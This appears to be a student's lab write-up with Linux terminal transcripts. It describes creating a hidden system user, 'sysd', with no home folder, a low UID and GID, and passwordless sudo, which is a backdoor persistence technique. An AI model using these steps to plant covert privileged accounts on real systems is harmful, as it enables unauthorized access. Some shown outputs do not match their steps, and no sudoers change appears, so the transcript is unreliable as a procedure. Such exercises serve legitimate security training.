 **Step 1: Shadow People**
1. Create a secret user named `sysd`. Make sure this user doesn't have a home folder created:
sysadmin@UbuntuDesktop:~$ sudo su
root@UbuntuDesktop:/home/sysadmin# sudo useradd --system --no-create-home sysd
useradd: user 'sysd' already exists
root@UbuntuDesktop:/home/sysadmin#
2. Give your secret user a password:
root@UbuntuDesktop:/home/sysadmin# sudo passwd sysd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
root@UbuntuDesktop:/home/sysadmin#
3. Give your secret user a system UID < 1000:
sysadmin@UbuntuDesktop:~$ sudo passwd sysd
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
sysadmin@UbuntuDesktop:~$ id
uid=1000(sysadmin) gid=1000(sysadmin) groups=1000(sysadmin),4(adm),24(cdrom),27(
sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare),1003(docker)
sysadmin@UbuntuDesktop:~$
4. Give your secret user the same GID:
root@UbuntuDesktop:/home/sysadmin# id sysd
uid=997(sysd) gid=997(sysd) groups=997(sysd)
root@UbuntuDesktop:/home/sysadmin# sudo groupmod -g 997 sysd
root@UbuntuDesktop:/home/sysadmin# sudo visudo
5. Give your secret user full `sudo` access without the need for a password:
root@UbuntuDesktop:/home/sysadmin# sudo groupmod -g 997 sysd
root@UbuntuDesktop:/home/sysadmin# sudo visudo
visudo: /etc/sudoers.tmp unchanged